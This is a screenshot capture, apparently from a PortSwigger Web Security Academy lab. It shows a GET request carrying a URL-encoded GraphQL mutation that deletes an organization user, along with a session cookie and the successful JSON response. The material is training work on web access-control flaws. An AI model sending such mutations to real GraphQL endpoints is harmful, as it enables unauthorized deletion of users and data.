 Request
Pretty Raw Hex GraphQL \n
1 GET /api?query=
%6d%75%74%61%74%69%6f%6e%20%7b%0a%20%20%64%65%6c%65%74%65%4f%72%67%61
%6e%69%7a%61%74%69%6f%6e%55%73%65%72%28%69%6e%70%75%74%3a%20%7b%69%64
%3a%20%33%7d%29%20%7b%0a%20%20%20%20%75%73%65%72%20%7b%0a%20%20%20%20
%20%20%69%64%0a%20%20%20%20%7d%0a%20%20%7d%0a%7d HTTP/2
2 Host: 0a14007d04112a8282a0564b008700eb.web-security-academy.net
3 Cookie: session=wc0KTmkpmdN4iNFEpvuxP60QGJ2Mbqr6
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 97
5
6 {
7 "data":{
8 "deleteOrganizationUser":{
9 "user":{
10 "id":3
11 }
12 }
13 }
14 }